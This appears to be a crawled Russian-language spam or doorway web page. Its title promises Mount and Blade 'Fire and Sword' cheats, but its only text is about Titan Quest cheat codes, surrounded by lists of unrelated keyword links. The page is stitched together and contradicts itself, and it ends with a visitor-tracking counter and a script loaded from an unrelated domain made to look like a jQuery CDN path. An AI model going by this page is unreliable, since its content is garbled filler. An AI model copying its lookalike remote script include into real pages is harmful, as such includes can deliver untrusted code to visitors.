

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aetootahca.peterrupert.com/h9s58-mount-and-blade-ognem-i-mechom-chity.html
body_size: 1906
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Mount and blade огнем и мечом читы - aetootahca.peterrupert.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aetootahca.peterrupert.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Mount and blade огнем и мечом читы</h2>
                            </header>
                            <p>Полный список кодов Titan Quest - секреты и советы по применению. Читы по игре Titan Quest. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="h9s58-kak-ustanovit-drayver-dlya-vayfaya.html">Как установить драйвер для вайфая</a></li>
                                <li><a href="h9s58-bilzho-moya-veneciya-skachat-fb2.html">Бильжо моя венеция скачать fb2</a></li>
                                <li><a href="h9s58-mesto-naznacheniya-luna.html">Место назначения луна</a></li>
                                <li><a href="h9s58-kazahstan-tele.html">Казахстан теле</a></li>
                                <li><a href="h9s58-proshivka-modema-e150-bilayn.html">Прошивка модема е150 билайн</a></li>
                                <li><a href="h9s58-i-a-bunin-kratkoe-soderzhanie-temnye-allei.html">И а бунин краткое содержание темные аллеи</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Коды Titan Quest - полный список читов.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="h9s58-shum-tolkovyy-slovar.html">Шум толковый словарь</a></li>
                                            <li><a href="h9s58-konkurs-kniga-skazok-svoimi-rukami.html">Конкурс книга сказок своими руками</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="h9s58-drayvera-k-printeru-scx-4220.html">Драйвера к принтеру scx 4220</a></li>
                                            <li><a href="h9s58-woolfe-the-red-hood-diaries-2-chast.html">Woolfe the red hood diaries 2 часть</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="h9s58-shema-televizora-slavutich.html">Схема телевизора славутич</a></li>
                                            <li><a href="h9s58-skachat-igry-besplatno-na-kompyuter-gadkiy-ya.html">Скачать игры бесплатно на компьютер гадкий я</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="h9s58-svinina-tusha-shema.html">Свинина туша схема</a></li>
                                            <li><a href="h9s58-minusovka-bah-tvorit.html">Минусовка бах творит</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
